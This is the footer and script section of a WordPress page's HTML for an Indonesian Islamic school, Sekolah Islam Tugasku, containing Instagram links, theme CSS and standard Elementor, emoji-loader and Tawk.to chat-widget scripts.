				<div class="elementor-element elementor-element-966d3f6 elementor-align-start elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="966d3f6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/pg.tkislamtugasku/" target="_blank">

											<span class="elementor-icon-list-text">@pg.tkislamtugasku</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sditugasku/" target="_blank">

											<span class="elementor-icon-list-text">@sditugasku</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/smpitugasku.official/" target="_blank">

											<span class="elementor-icon-list-text">@smpitugasku.official</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sekolahtugasku/" target="_blank">

											<span class="elementor-icon-list-text">@sekolahtugasku</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-07d9a1c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="07d9a1c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-85967f8 elementor-hidden-tablet elementor-hidden-mobile" data-id="85967f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ecdcccb elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-text-editor" data-id="ecdcccb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!-- Created by https:/mv-digital.com --></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9eb5ca3" data-id="9eb5ca3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d19670 elementor-widget elementor-widget-heading" data-id="9d19670" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright 2021 © All rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</div>
				</div>
		</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.2 (rara)
        Deploy mode: deploy
        
        uid: 697a45f844cd7
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* Created by https://mv-digital.com */

.sticky-button {
  position: fixed; 
  right: -110px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}

.button-text {
  display: block; 
	text-transform:uppercase;
	font-family:'Arial', Tahoma, Sans Serif;
	font-weight:600;
	font-size: 14px;
}
.sticky-button:hover{
	background-color:#81d742;
	transform: translateY(-50%) rotate(-90deg) scale(1.2); 
}

.td-footer-page .stretch_row{
    width: 1164px;
}
body, p {
    font-family: 'Arial';
    font-size: 14px;
}
#myfoo p, #myfoo li,#myfoo a{
    color:#fff;
}
#myfoo p{
    font-family:'Arial';
    margin-bottom: 10px !important;
    font-size: 16px;
    font-weight:600;
}
ul li, ol li {
    font-family: 'Arial';
    color: #fff;
    font-weight: 400;
}

#myfoo ul{
    
    margin-top: 0 !important;
}
#myfoo li{
    font-family:'Arial';
}
li#menu-item-327:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-337:after{
    content: '|';
    padding-right: 8px;
}
li#menu-item-32:after,li#menu-item-33:after {
    content: '|';
    padding-right: 8px;
}
li#menu-item-35:after {
    content: '|';
    padding-right: 0px;
}
.td-banner-wrap-full {
    position: relative;
    display: none;
}
.td-header-gradient:before{display:none !important;}

.nf-form-content label {
    font-size: 14px !important;

}

rs-fullwidth-wrap {

    margin-top: -145px !important;
}

.td-header-menu-wrap-full.td-container-wrap,.td-header-top-menu-full.td-container-wrap,.td-container.td-header-row.td-header-top-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full {
    background: transparent;
}

.td-boxed-layout .td-container-wrap.td-main-page-wrap {
    overflow: visible;
}
.sf-menu > li > a {
    padding: 0 20px;
    line-height: 48px;
    font-size: 14px;
    letter-spacing:1px;
    color: #000;
    font-weight: 500;
    text-transform: capitalize;
    -webkit-backface-visibility: hidden;
}

.bfloat{
    width: 47px;
    height: 241px;
   background: url("/wp-content/uploads/2025/11/fl2.png") no-repeat; 
   position: fixed;
   right: 0px;
   top: 160px;
   z-index: 999;
   cursor: pointer;
   outline:none;
}
.bfloat:hover{
   background: url("/wp-content/uploads/2025/11/fl1.png") no-repeat; 
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.sticky-button {
  position: fixed; 
  right: -105px;       
  top: 45%;       
  transform: translateY(-50%) rotate(-90deg); 
  background-color: #1d906f;
  color: white;           
  padding: 15px 15px;   
  border: none;  
	border-top-left-radius:10px;
	border-top-right-radius:10px;
  cursor: pointer;  
  z-index: 1000;         
  white-space: nowrap;     
  transform-origin: center center; 
	transition: transform .5s;
}
}
</style>

			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/selectize.min.js?ver=4.7.7" id="wbg-selectize-js"></script>
<script type="text/javascript" id="wbg-front-js-extra">
/* <![CDATA[ */
var wbgAdminScriptObj = {"ajaxurl":"https://www.tugasku.sch.id/wp-admin/admin-ajax.php","modalWidth":"700"};
//# sourceURL=wbg-front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wp-books-gallery/assets/js/wbg-front.js?ver=4.7.7" id="wbg-front-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{position:fixed;cursor:pointer;z-index:9999;border:none;outline:none;background-color:rgba(0,0,0,0);box-shadow:none;outline-style:none;text-decoration:none;opacity:0;display:none;align-items:center;justify-content:center;margin:0;padding:0}#wpfront-scroll-top-container.show{display:flex;opacity:1}#wpfront-scroll-top-container .sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}#wpfront-scroll-top-container .text-holder{padding:3px 10px;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0px rgba(50,50,50,.5);box-shadow:4px 4px 5px 0px rgba(50,50,50,.5)}#wpfront-scroll-top-container{right:10px;bottom:140px;}#wpfront-scroll-top-container img{width:auto;height:auto;}#wpfront-scroll-top-container .text-holder{color:#ffffff;background-color:#000000;width:auto;height:auto;;}#wpfront-scroll-top-container .text-holder:hover{background-color:#000000;}#wpfront-scroll-top-container i{color:#000000;}","html":"\u003Cbutton id=\"wpfront-scroll-top-container\" aria-label=\"\" title=\"\" \u003E\u003Cimg src=\"https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/icons/34.png\" alt=\"\" title=\"\"\u003E\u003C/button\u003E","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":0,"scroll_duration":400}}};
//# sourceURL=wpfront-scroll-top-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/wpfront-scroll-top/includes/assets/wpfront-scroll-top.min.js?ver=3.0.1.09211" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.12" id="ivory-search-scripts-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"form-submissions":true},"urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/www.tugasku.sch.id\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4c95ca055b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7242,"title":"TUGASKU-TK-ASSEMBLY31%20%E2%80%93%20Sekolah%20Islam%20Tugasku","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.5.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.tugasku.sch.id\/wp-admin\/admin-ajax.php","nonce":"4073bdd7a9","urls":{"assets":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.tugasku.sch.id\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.tugasku.sch.id\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.5.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://www.tugasku.sch.id/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.5.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tugasku.sch.id/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tugasku.sch.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/615ea16625797d7a8902bda4/1fhcqcuuc';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>
